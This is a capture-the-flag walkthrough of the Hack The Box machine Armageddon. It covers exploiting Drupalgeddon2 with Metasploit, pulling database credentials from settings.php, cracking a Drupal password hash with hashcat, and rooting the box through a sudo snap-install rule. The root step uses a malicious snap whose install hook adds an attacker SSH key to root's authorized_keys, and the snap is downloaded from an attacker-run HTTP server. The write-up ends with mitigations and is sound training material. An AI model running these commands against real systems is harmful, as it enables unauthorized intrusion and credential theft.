Hack the Box (HTB) - Armageddon
Drupal 7 CVE & Snap SUDO exploit
Enumeration
We’ll run our AutoRecon scan against our target at 10.10.10.233
We see the following ports open:
| Port | Service | Version |
|---|---|---|
| 22/tcp | SSH | OpenSSH 7.4 (protocol 2.0) |
| 80/tcp | HTTP | Apache httpd 2.4.6 (CentOS) PHP/5.4.16 |
There are various UDP ports open, but let’s investigate the obvious path first and check out the Apache web server
We see a juicy login page, and our Wappalyzer states the website is using Drupal 7
Drupal is a open source CMS, which is software that allows users to create, manage, and organize digital content for websites. Drupal 7 is somewhat vague but doing some research tells me that Drupal 7 was released in 2011 so there’s definitely an exploit for it
Googling exploits for Drupal 7 leads us to the following exploit DB article
This script takes advantage of CVE-2018-7600 in which Drupal before 7.58, 8.x before 8.3.9, 8.4.x before 8.4.6, and 8.5.x before 8.5.1 allow remote attackers to execute arbitrary code.
We can find ths drupalgeddon exploit in Metasploit
1
msfdb
Explaining the form vulnerability further
This module we’re about to use in MSF is called drupal_drupalgeddon2 and it exploits a vulnerability in Drupal’s Forms API which allows attackers to inject arbitrary PHP code. The Forms API does not validate input and is the cause for the exploit
This is the file that contains the API functionality
Searching for drupalgeddon in MSF shows us the following
Now we just set our rhost & lhost option and fire away
Our Meterpreter shell is live. Meterpreter is a specialized in memory shell provided by MSF. This specific shell has it’s own set of commands which are different from the native OS commands.
We can type shell Meterpreter will drop us into the target system’s native command shell
Doing a quick search for Drupal tells me to look for a settings.php or default.settings.php
We find a settings.php with the password CQHEy@9M*m23gBVj
This isn’t the best way to scan through the file for a password, as I’m not sure who the user is. Let’s do a similar command that will give us 5 lines before and after the keyword we’re looking for
1
grep -C 5 'pass' settings.php
Ah, now we have the DB name drupal with the username drupaluser for the password mentioned above
Let’s dive into the MySQL DB and explore for sensitive information. Since this isn’t a fully interactive shell, we must do it line by line
1
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'show databases;'
The above command shows the drupal database that was shown to us earlier in the config file
Let’s extend our commamnd to use the database and show the tables
1
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'use drupal; show tables;'
We see a users table from this command, now let’s select all from the users table
1
mysql -u drupaluser -pCQHEy@9M*m23gBVj -e 'use drupal; SELECT * FROM users;'
This syntax shows somewhat garbled, but readable output. I will put this in a neat bullets for documentation purposes
- Username: brucetherealadmin
- Password (hashed): $$$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.o0Suf1xAhaadURt
- Email: admin@armageddon.eu
In order to check this with hashcat we need to know the mode.
1
hashcat -h | grep -i drupal
Looks like it’s 7900. Let’s run hashcat aganist this hash
1
hashcat -m 7900 -a 0 '$$$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.o0Suf1xAhaadURt' /usr/share/wordlists/rockyou.txt
We get the password booboo for brucetherealadmin. Let’s try to SSH as bruce
1
ssh brucetherealadmin@10.10.10.233
Now that we have user on this system, let’s so some foothold enumeration
| Category | Command | Result | |
|---|---|---|---|
| Current User & Group Perms (ID) | id | uid=1000(brucetherealadmin) gid=1000(brucetherealadmin) groups=1000(brucetherealadmin) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 | |
| Kernel Version | uname -r | 3.10.0-1160.6.1.el7.x86_64 | |
| SUDO Permissions | sudo -l | (root) NOPASSWD: /usr/bin/snap install * | |
| SUID Binaries | find / -perm 4000 2>/dev/null | Nothing | |
| Services Running as Root | netstat -antup | 127.0.0.1:25 0.0.0.0:* | |
| Cron Jobs | ls -la /etc/cron.dfind / -perm -2 -type f 2>/dev/null | Nothing noteworthy | |
| PATH | echo $PATH | /usr/local/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/var/lib/snapd/snap/bin:/home/brucetherealadmin/.local/bin:/home/brucetherealadmin/bin |
As always, let’s go for the low hanging fruit first. We are allowed to run /usr/bin/snap install * as root with no password. This means we can install ANY snap package from the snap store or local snap file
Snap is a package management system that’s similar to docker, and “snaps” are basically self contained software packages that include all the dependencies needed to run the app
Checking GTFO bins for snap we see the following 
When we create a snap package, you can include hooks (scripts that execute during the lifecycle of a snap package) that run specific commands during installation. These hooks will execute with root privileges since we can run it with sudo
GTFO bins provides us with the syntax to generate a malicious snap.
We’ll also need the FPM to package this into a snap package
We will use this to simply add our public key to root’s SSH configuration file. First let’e generate the key pair
1
ssh-keygen -t rsa -b 4096 -f /tmp/my_key
1
2
3
4
5
6
7
# We have to edit the COMMAND part from GTFO bins to add our public key
COMMAND='mkdir -p /root/.ssh; echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCDI3EdD9gFZGYtJsJErp2NXtLomP0mTmCo+yVCItqJHoBzn7Wcw5+9DmOe/S03X5hFF2pN0SIny1iZWnHtklwjabGBV7kA4TiIAlQRKpqsf5qFaVDUYPA6yNhd3xJPZrHWFTAF6alK9S+WBUm54fdvvi9zjaS2XVGETrZKVIi7QDX2nCBI/ch5D0exJks8mNBkt+xpwChzo1/Jy3j8VHiReuXvSfCC86bIdL1VwQ9MXhHQvQVGeSMWWlX6XEObukEF9Ap/ZCh4vqa9sS5GJkMorK4HhusIpR3WZ5Z/rILGPPxUNOme2tHkkkM3JaC9as76tgkGfOM70lr/4ApQWR5h7JK+6joisJ59eblDdNTo0z4jIOQyNwJwTtt8zHIP7dIe9YzhFPk5wWxzqP8J2x5VvG5z3f7SKa91IG+dm1dyg4ggizp0AfUvU/QhbTOjxC5bBwBDocRFQzQBZgweBbkgbLBLPIhPMQFKdM1wqfHRoRUq+CcPbSf8IOxzMWjVqeTZrvasxZCoXpZ6tZv9Q8XzvP1jxLWXIhaw32tnuRNCFJk+5/Wi5sU1IODMrtBlH0Q4/9KycCTMoYm+nUBKixTSiSPctV4XL9ysoUz55hzIrTcTAmn2O1ZzHwh6e4dxESdMQeqjPEfCvpccK8Iu4L3gGWCc5Ium85KlitgUJys5pQ==" >> /root/.ssh/authorized_keys'
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
Transfer the snap over to the victim
1
2
3
4
5
# Our Machine
python3 -m http.server 9001
# Victim Machine
curl http://<your-IP><PORT>/xxxx_1.0_all.snap -o pwned.snap
Now we have our malicious snap pwned.snap Now let’s install the custom snap package
1
sudo snap install pwned.snap --dangerous --devmode
- –dangerous = Run the package even if it’s not from trusted source
- –devmode = Install a snap package in development mode, which bypasses snaps sandbox restrictions
GG, we’ve rooted Armageddon!
Failed Escalation Attempt
Googling “snap exploit” leads me to this Github Repo which explains CVE-2019-7304 stating that a bug in the snapd API leads to privilege escalation
We will be focusing our efforts on the dirty_sockv2 exploit as it doesn’t require Internet
This exploit allows a non-privileged user to gain root access by manipulating the UID check within the snapd service
Let’s grab this repo on our attcker machine
1
git clone https://github.com/initstring/dirty_sock.git
And it’s patched, lol
We can check if our system is vulnerable by running snap version. If it’s lower than 2.37.1 we can exploit this
1
snap version
Brute Force SSH (Alternative to navigating the database earlier)
We could have simply brute forced SSH here as well to get the password
Vulnerabilities & Mitigation’s
| Vulnerability | Mitigation |
|---|---|
| Drupalgeddon 2 (CVE-2018-7600) | Update Drupal to a patched version. For Drupal 7.x, upgrade to 7.58 or later. For Drupal 8.x, upgrade to 8.5.1 or later. Apply security patches provided by Drupal. |
| Snap Package Privilege Escalation | Ensure snapd is updated to the latest version. For CVE-2019-7304, ensure snapd version is 2.37.1 or higher. Regularly review and update package management tools. |

